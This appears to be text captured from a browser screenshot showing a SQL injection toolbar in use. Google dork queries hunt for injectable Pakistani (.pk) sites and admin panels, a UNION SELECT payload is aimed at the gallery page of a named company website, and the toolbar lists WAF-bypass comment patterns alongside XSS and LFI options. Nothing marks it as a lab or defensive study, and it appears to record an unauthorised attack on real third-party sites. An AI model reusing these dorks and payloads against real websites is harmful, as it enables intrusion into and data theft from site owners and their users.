 Cyberfox
inurl:admin site .pk - Google ...
Admin Panel Vivekananda School
inurl index.php id= site:.pk - ...
403 Forbidden
www.sabrigroup.pk/index.php?_a=gallery&id=15%20 Union Select 1,2,3--
Search
INT
SQL BASICS
UNION BASED
OUT FILE
WAF BASED
CUSTOM
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
LDAP FUZZ
ENCODING
0xHTML
ENCRYPTION
OTHER
XSS
LFI
LINKS
Load URL
Split URL
Execute
http://www.sabrigroup.pk/index.php?_a=gallery&id=15  Union Select 1,2,3--
WAF SET 1
WAF SET 2
WAF SET 3
WAF-SETS
/^.*_STRING_.*$/
/*!51000_STRING_*/
/*!50000_STRING_*/
/*!12345_STRING_*/
/*!13337_STRING_*/
/*!00000_STRING_*/
/*!56000_STRING_*/
/*!50095_STRING_*/
/*!40122_STRING_*/
/*!OverFlow_STRING_*/
cutoffCUTOFFWAFwaf
Tools
Post data
Referrer
Cookie
0xHEX
%URL
BASE64
0bBINARY
&#xHEX;
Base64 spacer
403
Forbidden
Access to this resource on the server is denied!
38°C
Sunny
ENG
IN
12:50 PM
02-05-2022
7